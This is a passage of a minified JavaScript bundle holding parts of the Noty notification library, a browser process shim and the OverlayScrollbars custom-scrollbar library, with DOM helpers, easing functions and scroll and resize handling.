a.default(function(t){t()}):"function"==typeof this.options.animation.close?this.promises.close=new a.default(this.options.animation.close.bind(this)):(u.addClass(this.barDom,this.options.animation.close),this.promises.close=new a.default(function(e){u.addListener(t.barDom,u.animationEndEvents,function(){t.options.force?u.remove(t.barDom):f.ghostFix(t),e()})})),this.promises.close.then(function(){f.closeFlow(t),f.handleModalClose(t)}),this.closed=!0,this):(f.removeFromQueue(this),this)}}],[{key:"closeAll",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return Object.keys(f.Store).forEach(function(e){t?f.Store[e].options.queue===t&&f.Store[e].killable&&f.Store[e].close():f.Store[e].killable&&f.Store[e].close()}),this}},{key:"clearQueue",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"global";return f.Queues.hasOwnProperty(t)&&(f.Queues[t].queue=[]),this}},{key:"overrideDefaults",value:function(t){return f.Defaults=u.deepExtend({},f.Defaults,t),this}},{key:"setMaxVisible",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:f.DefaultMaxVisible,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"global";return f.Queues.hasOwnProperty(e)||(f.Queues[e]={maxVisible:t,queue:[]}),f.Queues[e].maxVisible=t,this}},{key:"button",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments[2],r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return new h.NotyButton(t,e,n,r)}},{key:"version",value:function(){return"3.2.0-beta"}},{key:"Push",value:function(t){return new p.Push(t)}},{key:"Queues",get:function(){return f.Queues}},{key:"PageHidden",get:function(){return f.PageHidden}}]),t}();e.default=d,"undefined"!=typeof window&&u.visibilityChangeFlow(),t.exports=e.default},function(t,e){function n(){throw new Error("setTimeout has not been defined")}function r(){throw new Error("clearTimeout has not been defined")}function i(t){if(l===setTimeout)return setTimeout(t,0);if((l===n||!l)&&setTimeout)return l=setTimeout,setTimeout(t,0);try{return l(t,0)}catch(e){try{return l.call(null,t,0)}catch(e){return l.call(this,t,0)}}}function o(t){if(f===clearTimeout)return clearTimeout(t);if((f===r||!f)&&clearTimeout)return f=clearTimeout,clearTimeout(t);try{return f(t)}catch(e){try{return f.call(null,t)}catch(e){return f.call(this,t)}}}function s(){v&&p&&(v=!1,p.length?d=p.concat(d):m=-1,d.length&&a())}function a(){if(!v){var t=i(s);v=!0;for(var e=d.length;e;){for(p=d,d=[];++m<e;)p&&p[m].run();m=-1,e=d.length}p=null,v=!1,o(t)}}function c(t,e){this.fun=t,this.array=e}function u(){}var l,f,h=t.exports={};!function(){try{l="function"==typeof setTimeout?setTimeout:n}catch(t){l=n}try{f="function"==typeof clearTimeout?clearTimeout:r}catch(t){f=r}}();var p,d=[],v=!1,m=-1;h.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];d.push(new c(t,e)),1!==d.length||v||i(a)},c.prototype.run=function(){this.fun.apply(null,this.array)},h.title="browser",h.browser=!0,h.env={},h.argv=[],h.version="",h.versions={},h.on=u,h.addListener=u,h.once=u,h.off=u,h.removeListener=u,h.removeAllListeners=u,h.emit=u,h.prependListener=u,h.prependOnceListener=u,h.listeners=function(t){return[]},h.binding=function(t){throw new Error("process.binding is not supported")},h.cwd=function(){return"/"},h.chdir=function(t){throw new Error("process.chdir is not supported")},h.umask=function(){return 0}},function(t,e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e){}])}()}()},,function(t,e,n){var r;!function(i,o){void 0!==(r=function(){return o(i,i.document,void 0)}.call(e,n,e,t))&&(t.exports=r)}("undefined"!=typeof window?window:this,function(t,e,n){"use strict";var r="OverlayScrollbars",i={o:"object",f:"function",a:"array",s:"string",b:"boolean",n:"number",u:"undefined",z:"null"},o={c:"class",s:"style",i:"id",l:"length",oH:"offsetHeight",cH:"clientHeight",sH:"scrollHeight",oW:"offsetWidth",cW:"clientWidth",sW:"scrollWidth"},s={wW:function(){return t.innerWidth||e.documentElement[o.cW]||e.body[o.cW]},wH:function(){return t.innerHeight||e.documentElement[o.cH]||e.body[o.cH]},mO:function(){return t.MutationObserver||t.WebKitMutationObserver||t.WebkitMutationObserver||t.MozMutationObserver||n},rO:function(){return t.ResizeObserver||t.WebKitResizeObserver||t.WebkitResizeObserver||t.MozResizeObserver||n},rAF:function(){return t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||t.msRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)}},cAF:function(){return t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.mozCancelAnimationFrame||t.oCancelAnimationFrame||t.msCancelAnimationFrame||function(e){return t.clearTimeout(e)}},now:function(){return Date.now()||(new Date).getTime()},stpP:function(t){t.stopPropagation?t.stopPropagation():t.cancelBubble=!0},prvD:function(t){t.preventDefault&&t.cancelable?t.preventDefault():t.returnValue=!1},page:function(t){t=t.originalEvent||t;var r=t.target||t.srcElement||e,i=r.ownerDocument||e,o=i.documentElement,s=i.body;if(t.touches!==n){var a=t.touches[0];return{x:a.pageX,y:a.pageY}}return!t.pageX&&t.clientX&&null!=t.clientX?{x:t.clientX+(o&&o.scrollLeft||s&&s.scrollLeft||0)-(o&&o.clientLeft||s&&s.clientLeft||0),y:t.clientY+(o&&o.scrollTop||s&&s.scrollTop||0)-(o&&o.clientTop||s&&s.clientTop||0)}:{x:t.pageX,y:t.pageY}},mBtn:function(t){return t.which||t.button===n?t.which:1&t.button?1:2&t.button?3:4&t.button?2:0},inA:function(t,e){for(var n=0;n<e[o.l];n++)try{if(e[n]===t)return n}catch(t){}return-1},bind:function(t,e){if(typeof t!=i.f)throw"Can't bind function!";var n=Array.prototype.slice.call(arguments,2),r=function(){},o=function(){return t.apply(this instanceof r?this:e,n.concat(Array.prototype.slice.call(arguments)))};return t.prototype&&(r.prototype=t.prototype),o.prototype=new r,o}},a=t.jQuery,c=function(r){function s(e){var n=!!e&&[o.l]in e&&e[o.l],r=E(e);return!P(r)&&e!==t&&(r==i.a||0===n||typeof n==i.n&&n>0&&n-1 in e)}function a(t){return(t.match(m)||[]).join(y)}function c(t,n){for(var r=(t.parentNode||e).querySelectorAll(n)||[],i=r[o.l];i--;)if(r[i]==t)return!0;return!1}function u(t,e,n){if(E(n)==i.a)for(var r=0;r<n[o.l];r++)u(t,e,n[r]);else E(n)==i.s?t.insertAdjacentHTML(e,n):n.nodeType?t.insertAdjacentElement(e,n):t.insertAdjacentElement(e,n[0])}function l(t,e,r){try{t[o.s][e]!==n&&(t[o.s][e]=f(e,r))}catch(t){}}function f(t,e){return w[t.toLowerCase()]||E(e)!=i.n||(e+="px"),e}function h(t,e){var n,r;!1!==e&&t.q.splice(0,1),t.q[o.l]>0?(r=t.q[0],d(t.el,r.props,r.duration,r.easing,r.complete,!0)):(n=O(t,_))>-1&&_.splice(n,1)}function p(t,e,n){e===b?t[e]=n:e===x?t[e]=n:l(t,e,n)}function d(t,e,i,s,a,c){var u,l,f,d,v,m,g=A(i),y={},w={},S=0;for(g?(s=i.easing,i.start,f=i.progress,d=i.step,v=i.specialEasing,a=i.complete,m=i.duration):m=i,v=v||{},m=m||400,s=s||"swing",c=c||!1;S<_[o.l];S++)if(_[S].el===t){l=_[S];break}l||(l={el:t,q:[]},_.push(l));for(u in e)y[u]=u===b||u===x?t[u]:D(t).css(u);for(u in y)y[u]!==e[u]&&e[u]!==n&&(w[u]=e[u]);if(C(w))c&&h(l);else{var E,T,M,j,N,F,L,I,R,$=c?0:O(H,l.q),H={props:w,duration:g?i:m,easing:s,complete:a};if(-1===$&&($=l.q[o.l],l.q.push(H)),0===$)if(m>0)L=r.now(),I=function(){E=r.now(),R=E-L,T=H.stop||R>=m,M=1-(Math.max(0,L+m-E)/m||0);for(u in w)j=parseFloat(y[u]),N=parseFloat(w[u]),F=(N-j)*k[v[u]||s](M,M*m,0,1,m)+j,p(t,u,F),P(d)&&d(F,{elem:t,prop:u,start:j,now:F,end:N,pos:M,options:{easing:s,speacialEasing:v,duration:m,complete:a,step:d},startTime:L});P(f)&&f({},M,Math.max(0,m-R)),T?(h(l),P(a)&&a()):H.frame=r.rAF()(I)},H.frame=r.rAF()(I);else{for(u in w)p(t,u,w[u]);h(l)}}}function v(t,e,n){for(var i,s,a,c=0;c<_[o.l];c++)if(i=_[c],i.el===t){if(i.q[o.l]>0){if(s=i.q[0],s.stop=!0,r.cAF()(s.frame),i.q.splice(0,1),n)for(a in s.props)p(t,a,s.props[a]);e?i.q=[]:h(i,!1)}break}}var m=/[^\x20\t\r\n\f]+/g,g=Object.prototype.toString,y=" ",b="scrollLeft",x="scrollTop",_=[],w={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},k={swing:function(t,e,n,r,i){return.5-Math.cos(t*Math.PI)/2},linear:function(t,e,n,r,i){return t},easeInQuad:function(t,e,n,r,i){return r*(e/=i)*e+n},easeOutQuad:function(t,e,n,r,i){return-r*(e/=i)*(e-2)+n},easeInOutQuad:function(t,e,n,r,i){return(e/=i/2)<1?r/2*e*e+n:-r/2*(--e*(e-2)-1)+n},easeInCubic:function(t,e,n,r,i){return r*(e/=i)*e*e+n},easeOutCubic:function(t,e,n,r,i){return r*((e=e/i-1)*e*e+1)+n},easeInOutCubic:function(t,e,n,r,i){return(e/=i/2)<1?r/2*e*e*e+n:r/2*((e-=2)*e*e+2)+n},easeInQuart:function(t,e,n,r,i){return r*(e/=i)*e*e*e+n},easeOutQuart:function(t,e,n,r,i){return-r*((e=e/i-1)*e*e*e-1)+n},easeInOutQuart:function(t,e,n,r,i){return(e/=i/2)<1?r/2*e*e*e*e+n:-r/2*((e-=2)*e*e*e-2)+n},easeInQuint:function(t,e,n,r,i){return r*(e/=i)*e*e*e*e+n},easeOutQuint:function(t,e,n,r,i){return r*((e=e/i-1)*e*e*e*e+1)+n},easeInOutQuint:function(t,e,n,r,i){return(e/=i/2)<1?r/2*e*e*e*e*e+n:r/2*((e-=2)*e*e*e*e+2)+n},easeInSine:function(t,e,n,r,i){return-r*Math.cos(e/i*(Math.PI/2))+r+n},easeOutSine:function(t,e,n,r,i){return r*Math.sin(e/i*(Math.PI/2))+n},easeInOutSine:function(t,e,n,r,i){return-r/2*(Math.cos(Math.PI*e/i)-1)+n},easeInExpo:function(t,e,n,r,i){return 0==e?n:r*Math.pow(2,10*(e/i-1))+n},easeOutExpo:function(t,e,n,r,i){return e==i?n+r:r*(1-Math.pow(2,-10*e/i))+n},easeInOutExpo:function(t,e,n,r,i){return 0==e?n:e==i?n+r:(e/=i/2)<1?r/2*Math.pow(2,10*(e-1))+n:r/2*(2-Math.pow(2,-10*--e))+n},easeInCirc:function(t,e,n,r,i){return-r*(Math.sqrt(1-(e/=i)*e)-1)+n},easeOutCirc:function(t,e,n,r,i){return r*Math.sqrt(1-(e=e/i-1)*e)+n},easeInOutCirc:function(t,e,n,r,i){return(e/=i/2)<1?-r/2*(Math.sqrt(1-e*e)-1)+n:r/2*(Math.sqrt(1-(e-=2)*e)+1)+n},easeInElastic:function(t,e,n,r,i){var o=1.70158,s=0,a=r;if(0==e)return n;if(1==(e/=i))return n+r;if(s||(s=.3*i),a<Math.abs(r)){a=r;var o=s/4}else var o=s/(2*Math.PI)*Math.asin(r/a);return-a*Math.pow(2,10*(e-=1))*Math.sin((e*i-o)*(2*Math.PI)/s)+n},easeOutElastic:function(t,e,n,r,i){var o=1.70158,s=0,a=r;if(0==e)return n;if(1==(e/=i))return n+r;if(s||(s=.3*i),a<Math.abs(r)){a=r;var o=s/4}else var o=s/(2*Math.PI)*Math.asin(r/a);return a*Math.pow(2,-10*e)*Math.sin((e*i-o)*(2*Math.PI)/s)+r+n},easeInOutElastic:function(t,e,n,r,i){var o=1.70158,s=0,a=r;if(0==e)return n;if(2==(e/=i/2))return n+r;if(s||(s=i*(.3*1.5)),a<Math.abs(r)){a=r;var o=s/4}else var o=s/(2*Math.PI)*Math.asin(r/a);return e<1?a*Math.pow(2,10*(e-=1))*Math.sin((e*i-o)*(2*Math.PI)/s)*-.5+n:a*Math.pow(2,-10*(e-=1))*Math.sin((e*i-o)*(2*Math.PI)/s)*.5+r+n},easeInBack:function(t,e,r,i,o,s){return s==n&&(s=1.70158),i*(e/=o)*e*((s+1)*e-s)+r},easeOutBack:function(t,e,r,i,o,s){return s==n&&(s=1.70158),i*((e=e/o-1)*e*((s+1)*e+s)+1)+r},easeInOutBack:function(t,e,r,i,o,s){return s==n&&(s=1.70158),(e/=o/2)<1?i/2*(e*e*((1+(s*=1.525))*e-s))+r:i/2*((e-=2)*e*((1+(s*=1.525))*e+s)+2)+r},easeInBounce:function(t,e,n,r,i){return r-this.easeOutBounce(t,i-e,0,r,i)+n},easeOutBounce:function(t,e,n,r,i){return(e/=i)<1/2.75?r*(7.5625*e*e)+n:e<2/2.75?r*(7.5625*(e-=1.5/2.75)*e+.75)+n:e<2.5/2.75?r*(7.5625*(e-=2.25/2.75)*e+.9375)+n:r*(7.5625*(e-=2.625/2.75)*e+.984375)+n},easeInOutBounce:function(t,e,n,r,i){return e<i/2?.5*this.easeInBounce(t,2*e,0,r,i)+n:.5*this.easeOutBounce(t,2*e-i,0,r,i)+.5*r+n}},S=function(){var t,e,r,s,a,c,u=arguments[0]||{},l=1,f=arguments[o.l],h=!1;for("boolean"==typeof u&&(h=u,u=arguments[1]||{},l=2),typeof u!=i.o&&!E(u)==i.f&&(u={}),f===l&&(u=D,--l);l<f;l++)if(null!=(a=arguments[l]))for(s in a)t=u[s],r=a[s],u!==r&&(h&&r&&(A(r)||(e=T(r)))?(e?(e=!1,c=t&&T(t)?t:[]):c=t&&A(t)?t:{},u[s]=S(h,c,r)):r!==n&&(u[s]=r));return u},E=function(t){return t===n?t+"":null===t?t+"":g.call(t).replace(/^\[object (.+)\]$/,"$1").toLowerCase()},P=function(t){return E(t)==i.f},T=function(t){return E(t)==i.a},C=function(t){for(var e in t)return!1;return!0},A=function(t){if(!t||E(t)!=i.o)return!1;var e,n=Object.prototype.hasOwnProperty,r=n.call(t,"constructor"),o=t.constructor&&t.constructor.prototype&&n.call(t.constructor.prototype,"isPrototypeOf");if(t.constructor&&!r&&!o)return!1;for(e in t);return typeof e==i.u||n.call(t,e)},O=function(t,e,n){for(var r=n||0;r<e[o.l];r++)if(e[r]===t)return r;return-1},M=function(t,e){var n=0;if(s(t))for(;n<t[o.l]&&!1!==e.call(t[n],n,t[n]);n++);else for(n in t)if(!1===e.call(t[n],n,t[n]))break;return t},D=function(t){if(0===arguments[o.l])return this;var n,r,a=new D,c=t,u=0;if(E(t)==i.s)for(c=[],"<"===t.charAt(0)?(r=e.createElement("div"),r.innerHTML=t,n=r.children):n=e.querySelectorAll(t);u<n[o.l];u++)c.push(n[u]);if(c){for(E(c)==i.s||s(c)||(c=[c]),u=0;u<c[o.l];u++)a[u]=c[u];a[o.l]=c[o.l]}return a};return D.prototype={on:function(t,e){t=(t||"").match(m)||[""];var n,r=t[o.l],i=0;return this.each(function(){n=this;try{if(n.addEventListener)for(;i<r;i++)n.addEventListener(t[i],e);else if(n.detachEvent)for(;i<r;i++)n.attachEvent("on"+t[i],e)}catch(t){}})},off:function(t,e){t=(t||"").match(m)||[""];var n,r=t[o.l],i=0;return this.each(function(){n=this;try{if(n.removeEventListener)for(;i<r;i++)n.removeEventListener(t[i],e);else if(n.detachEvent)for(;i<r;i++)n.detachEvent("on"+t[i],e)}catch(t){}})},one:function(t,e){return t=(t||"").match(m)||[""],this.each(function(){var n=D(this);D.each(t,function(t,r){var i=function(t){e.call(this,t),n.off(r,i)};n.on(r,i)})})},trigger:function(t){var n,r;return this.each(function(){n=this,e.createEvent?(r=e.createEvent("HTMLEvents"),r.initEvent(t,!0,!1),n.dispatchEvent(r)):n.fireEvent("on"+t)})},hover:function(t,e){return this.on("mouseenter",t).on("mouseleave",e||t)},append:function(t){return this.each(function(){u(this,"beforeend",t)})},prepend:function(t){return this.each(function(){u(this,"afterbegin",t)})},before:function(t){return this.each(function(){u(this,"beforebegin",t)})},after:function(t){return this.each(function(){u(this,"afterend",t)})},remove:function(){return this.each(function(){var t=this,e=t.parentNode;null!=e&&e.removeChild(t)})},unwrap:function(){var t,e,n,r=[];for(this.each(function(){n=this.parentNode,-1===O(n,r)&&r.push(n)}),t=0;t<r[o.l];t++){for(e=r[t],n=e.parentNode;e.firstChild;)n.insertBefore(e.firstChild,e);n.removeChild(e)}return this},wrapAll:function(t){for(var e,n=this,r=D(t)[0],i=r,s=n[0].parentNode,a=n[0].previousSibling;i.childNodes[o.l]>0;)i=i.childNodes[0];for(e=0;n[o.l]-e;i.firstChild===n[0]&&e++)i.appendChild(n[e]);var c=a?a.nextSibling:s.firstChild;return s.insertBefore(r,c),this},wrapInner:function(t){return this.each(function(){var e=D(this),n=e.contents();n[o.l]?n.wrapAll(t):e.append(t)})},wrap:function(t){return this.each(function(){D(this).wrapAll(t)})},css:function(e,r){var s,a,c,u=t.getComputedStyle;return E(e)==i.s?r===n?(s=this[0],c=u?u(s,null):s.currentStyle[e],u&&null!=c?c.getPropertyValue(e):s[o.s][e]):this.each(function(){l(this,e,r)}):this.each(function(){for(a in e)l(this,a,e[a])})},hasClass:function(t){for(var e,n,r=0,i=y+t+y;e=this[r++];)if(n=e.classList){if(n.contains(t))return!0}else if(1===e.nodeType&&(y+a(e.className+"")+y).indexOf(i)>-1)return!0;return!1},addClass:function(t){var e,r,i,o,s,c,u,l,f=0,h=0;if(t)for(e=t.match(m)||[];r=this[f++];)if(l=r.classList,u===n&&(u=l!==n),u)for(;s=e[h++];)l.add(s);else if(o=r.className+"",i=1===r.nodeType&&y+a(o)+y){for(;s=e[h++];)i.indexOf(y+s+y)<0&&(i+=s+y);c=a(i),o!==c&&(r.className=c)}return this},removeClass:function(t){var e,r,i,o,s,c,u,l,f=0,h=0;if(t)for(e=t.match(m)||[];r=this[f++];)if(l=r.classList,u===n&&(u=l!==n),u)for(;s=e[h++];)l.remove(s);else if(o=r.className+"",i=1===r.nodeType&&y+a(o)+y){for(;s=e[h++];)for(;i.indexOf(y+s+y)>-1;)i=i.replace(y+s+y,y);c=a(i),o!==c&&(r.className=c)}return this},hide:function(){return this.each(function(){this[o.s].display="none"})},show:function(){return this.each(function(){this[o.s].display="block"})},attr:function(t,e){for(var r=0;r<this[o.l];r++){var i=this[r];if(e===n)return i.getAttribute(t);i.setAttribute(t,e)}return this},removeAttr:function(t){return this.each(function(){this.removeAttribute(t)})},offset:function(){var n=this[0],r=n.getBoundingClientRect(),i=t.pageXOffset||e.documentElement[b],o=t.pageYOffset||e.documentElement[x];return{top:r.top+o,left:r.left+i}},position:function(){var t=this[0];return{top:t.offsetTop,left:t.offsetLeft}},scrollLeft:function(t){for(var e=0;e<this[o.l];e++){var r=this[e];if(t===n)return r[b];r[b]=t}return this},scrollTop:function(t){for(var e=0;e<this[o.l];e++){var r=this[e];if(t===n)return r[x];r[x]=t}return this},val:function(t){var e=this[0];return t?(e.value=t,this):e.value},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){return D(this[t>=0?t:this[o.l]+t])},find:function(t){var e,n=[];return this.each(function(){var r=this,i=r.querySelectorAll(t);for(e=0;e<i[o.l];e++)n.push(i[e])}),D(n)},children:function(t){var e,n,r,i=[];return this.each(function(){for(n=this.children,r=0;r<n[o.l];r++)e=n[r],t?(e.matches&&e.matches(t)||c(e,t))&&i.push(e):i.push(e)}),D(i)},parent:function(t){var e,n=[];return this.each(function(){e=this.parentNode,t&&!D(e).is(t)||n.push(e)}),D(n)},is:function(t){var e,n,r;for(r=0;r<this[o.l];r++){if(e=this[r],n=!!(e[o.oW]||e[o.oH]||e.getClientRects()[o.l]),":visible"===t)return n;if(":hidden"===t)return!n;if(e.matches&&e.matches(t)||c(e,t))return!0}return!1},contents:function(){var t,e,n=[];return this.each(function(){for(t=this.childNodes,e=0;e<t[o.l];e++)n.push(t[e])}),D(n)},each:function(t){return M(this,t)},animate:function(t,e,n,r){return this.each(function(){d(this,t,e,n,r)})},stop:function(t,e){return this.each(function(){v(this,t,e)})}},S(D,{extend:S,type:E,isArray:T,isEmptyObject:C,isPlainObject:A,inArray:O,each:M}),D}(s),u=function(t){var e=[];return function(n,r){var i=arguments[o.l];if(i<1)return e;if(r)n.__overlayScrollbars__=r,e.push(n);else{var s=t.inA(n,e);if(s>-1){if(!(i>1))return e[s].__overlayScrollbars__;delete n.__overlayScrollbars__,e.splice(s,1)}}}}(s),l=function(s,c,u){function l(){d||(d=new f(g.d)),v||(v=new h(d))}function f(r){function i(t){var r=!1,i="Webkit Moz ms O".split(" "),s=e.createElement("div"),a=null,c=0;if(t=t.toLowerCase(),s[o.s][t]!==n&&(r=!0),!r)for(a=t.charAt(0).toUpperCase()+t.substr(1);c<i.length;c++)if(s[o.s][i[c]+a]!==n){r=!0;break}return r}function a(t){return{x:t[o.oH]-t[o.cH],y:t[o.oW]-t[o.cW]}}var l=this,f=s("body"),h=s('<div id="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>'),p=h[0],d=s(h.children("div").eq(0)),v=p[o.oH];f.append(h),0===v&&h.hide().show();var m=a(p),g={x:0===m.x,y:0===m.y};s.extend(l,{defaultOptions:r,autoUpdateLoop:!1,autoUpdateRecommended:!c.mO(),nativeScrollbarSize:m,nativeScrollbarIsOverlaid:g,nativeScrollbarStyling:function(){return h.addClass("os-viewport-native-scrollbars-invisible"),h.css("overflow","hidden").hide().css("overflow","scroll").show(),p[o.oH]-p[o.cH]==0&&p[o.oW]-p[o.cW]==0}(),overlayScrollbarDummySize:{x:30,y:30},msie:function(){var e,n=t.navigator.userAgent,r=n.indexOf("MSIE "),i=n.indexOf("Trident/"),o=n.indexOf("Edge/"),s=n.indexOf("rv:"),a=t.parseInt;return r>0?e=a(n.substring(r+5,n.indexOf(".",r)),10):i>0?e=a(n.substring(s+3,n.indexOf(".",s)),10):o>0&&(e=a(n.substring(o+5,n.indexOf(".",o)),10)),e}(),cssCalc:function(){var t,n,r=e.createElement("div"),i=["calc","-webkit-calc","-moz-calc","-o-calc"];for(t=0;t<i.length;++t)if(n=i[t],r[o.s].cssText="width:"+n+"(1px);",r[o.s].length)return n;return null}(),restrictedMeasuring:function(){h.css("overflow","hidden");var t={w:p[o.sW],h:p[o.sH]};h.css("overflow","visible");var e={w:p[o.sW],h:p[o.sH]};return t.w-e.w!=0||t.h-e.h!=0}(),rtlScrollBehavior:function(){h.css({"overflow-y":"hidden","overflow-x":"scroll",direction:"rtl"}).scrollLeft(0);var t=h.offset(),e=d.offset();h.scrollLeft(999);var n=d.offset();return{i:t.left===e.left,n:e.left-n.left==0}}(),supportTransform:i("transform"),supportTransition:i("transition"),supportPassiveEvents:function(){var e=!1;try{t.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){e=!0}}))}catch(t){}return e}(),supportResizeObserver:!!c.rO(),supportMutationObserver:!!c.mO()}),h.removeAttr(o.s).remove(),function(){function e(t,e){var n=Math.abs(t),r=Math.abs(e);return!(n===r||n+1===r||n-1===r)}function n(){var e=t.screen.deviceXDPI||0,n=t.screen.logicalXDPI||1;return t.devicePixelRatio||e/n}if(!g.x||!g.y){var r=c.wW(),i=c.wH(),o=n(),p=function(){if(u().length>0){var t=c.wW(),p=c.wH(),d=t-r,v=p-i;if(0===d&&0===v)return;var m,g=Math.round(t/(r/100)),y=Math.round(p/(i/100)),b=Math.abs(d),x=Math.abs(v),_=Math.abs(g),w=Math.abs(y),k=n(),S=b>2&&x>2,E=!e(_,w),P=k!==o&&o>0,T=S&&E&&P,C=l.nativeScrollbarSize;T&&(f.append(h),m=l.nativeScrollbarSize=a(h[0]),h.remove(),C.x===m.x&&C.y===m.y||s.each(u(),function(){u(this)&&u(this).update("zoom")})),r=t,i=p,o=k}};s(t).on("resize",p)}}()}function h(t){var e,r=this,i=[],o=[],a=!1,u=33,l=c.now(),f=function(){if(i.length>0&&a){e=c.rAF()(function(){f()});var t=c.now(),r=t-l;if(r>u){l=t-r%u;for(var s=33,h=0;h<i.length;h++){var p=i[h];if(p!==n){var d=p.options(),v=d.autoUpdate,m=Math.max(1,d.autoUpdateInterval),g=c.now();(!0===v||null===v)&&g-o[h]>m&&(p.update("auto"),o[h]=new Date(g+=m)),s=Math.max(1,Math.min(s,m))}}u=s}}else u=33};r.add=function(e){-1===s.inArray(e,i)&&(i.push(e),o.push(c.now()),i.length>0&&!a&&(a=!0,t.autoUpdateLoop=a,f()))},r.remove=function(r){var u=s.inArray(r,i);u>-1&&(o.splice(u,1),i.splice(u,1),0===i.length&&a&&(a=!1,t.autoUpdateLoop=a,e!==n&&(c.cAF()(e),e=-1)))}}function p(l,f,h,p,d){function v(t,e,n){for(var r=e.split(pr),i=0;i<r.length;i++)t[0].addEventListener(r[i],n,{passive:!0})}function m(t,e,n){for(var r=e.split(pr),i=0;i<r.length;i++)t[0].removeEventListener(r[i],n,{passive:!0})}function y(t,e){var r=c.rO(),a="animationstart mozAnimationStart webkitAnimationStart MSAnimationStart",u=function(){t[vr](3333333)[dr](Zt?At.n?-3333333:At.i?0:3333333:3333333),e()};if(Rt){var l=t.append(dt(zr+" observed")).contents()[0];(l[Er]=new r(u)).observe(l)}else if(Mt>9||!Ot){t.prepend(dt(zr,dt({className:Gr,dir:"ltr"},dt(Gr,dt(Vr))+dt(Gr,dt({className:Vr,style:"width: 200%; height: 200%"})))));var f,h,d,v,m=t[0].childNodes[0].childNodes[0],g=s(m.childNodes[1]),y=s(m.childNodes[0]),b=s(y[0].childNodes[0]),x=m[o.oW],_=m[o.oH],w=p.nativeScrollbarSize,k=function(){y[dr](3333333)[vr](3333333),g[dr](3333333)[vr](3333333)},S=function(){h=0,f&&(x=d,_=v,u())},E=function(t){return d=m[o.oW],v=m[o.oH],f=d!=x||v!=_,t&&f&&!h?(c.cAF()(h),h=c.rAF()(S)):t||S(),k(),t&&(c.prvD(t),c.stpP(t)),!1},P={},T={};T[Yn]=-2*(w.y+1),T[Jn]=-2*w.x,T[Zn]=-2*w.y,T[tr]=-2*(w.x+1),s(m).css(T),y.on(cr,E),g.on(cr,E),t.on(a,function(){E(!1)}),P[rr]=3333333,P[ir]=3333333,b.css(P),k()}else{var C=ce[0],A=C.attachEvent,O=Mt!==n;if(A)t.prepend(dt(zr)),Et(t,hr+zr)[0].attachEvent("onresize",u);else{var M=C.createElement(i.o);M.setAttribute("tabindex","-1"),M.setAttribute(o.c,zr),M.onload=function(){var t=this.contentDocument.defaultView;t.addEventListener("resize",u),t.document.documentElement.style.display="none"},M.type="text/html",O&&t.prepend(M),M.data="about:blank",O||t.prepend(M),t.on(a,u)}}if(t[0]===de[0]){var D=function(){var e=he.css("direction"),n={},r=0,i=!1;return e!==qe&&("ltr"===e?(n[tr]=0,n[Jn]=ar,r=3333333):(n[tr]=ar,n[Jn]=0,r=At.n?-3333333:At.i?0:3333333),de.children().eq(0).css(n),t[dr](r)[vr](3333333),qe=e,i=!0),i};D(),t.on(cr,function(t){return D()&&K(),c.prvD(t),c.stpP(t),!1})}}function b(t){if(Rt){var e=t.contents()[0];e[Er].disconnect(),delete e[Er]}else St(t.children(hr+zr).eq(0))}function x(t){}function _(t){}function w(){Sn&&!kn&&(_n.observe(he[0],{attributes:!0,attributeOldValue:!0,attributeFilter:[o.i,o.c,o.s]}),wn.observe(Wt?fe[0]:be[0],{attributes:!0,attributeOldValue:!0,subtree:!Wt,childList:!Wt,characterData:!Wt,attributeFilter:Wt?["wrap","cols","rows"]:[o.i,o.c,o.s]}),kn=!0)}function k(){Sn&&kn&&(_n.disconnect(),wn.disconnect(),kn=!1)}function S(){if(!te){var t=de[0],e={w:t[o.sW],h:t[o.sH]};if(Ht){var n=yt(e,an);an=e,n&&K(!0,!1)}else an=e}}function E(){jn&&tt(!0)}function P(){jn&&!le.hasClass(ui)&&tt(!1)}function T(){Dn&&(tt(!0),clearTimeout(Cn),Cn=setTimeout(function(){Dn&&!qt&&tt(!1)},100))}function C(t){te||(ee!==n?clearTimeout(ee):((Mn||Dn)&&tt(!0),ht()||wt(he,Nr),ot("onScrollStart",t)),nt(!0,ge[dr]()),nt(!1,ge[vr]()),ot("onScroll",t),ee=setTimeout(function(){qt||(A(),ot("onScrollStop",t))},Vn))}function A(){clearTimeout(ee),ee=n,(Mn||Dn)&&tt(!1),ht()||kt(he,Nr)}function O(){X(),qn.update(ar)}function M(t){var e=t.keyCode;if(!ft(e)){if(0===mi.length){var n=function(){X(),qn.update(ar)};n(),En=setInterval(n,1e3/60)}-1===s.inArray(e,mi)&&mi.push(e)}}function D(t){var e=t.keyCode;if(!ft(e)){var n=s.inArray(e,mi);n>-1&&mi.splice(n,1),0===mi.length&&(X(),qn.update(ar),clearInterval(En))}}function j(){setTimeout(function(){qt||(X(),qn.update(ar))},50)}function N(){Pn=!0}function F(){Pn=!1,clearInterval(En),mi=[],X(),qn.update(ar)}function L(t){return fe[dr](At.i&&pn?9999999:0),fe[vr](0),c.prvD(t),c.stpP(t),!1}function I(t){if(!te){var e=t.originalEvent||t,r=e.touches!==n;(1===c.mBtn(t)||r)&&(kn&&(Ln=!0,k()),gi=c.page(t),yi.w=he[0][o.oW]-(zt?0:Vt),yi.h=he[0][o.oH]-(zt?0:Xt),ce.on(kr,H).on(yr,R).on(gr,$),wt(le,ui),_e.setCapture&&_e.setCapture(),c.prvD(t),c.stpP(t))}}function R(t){var 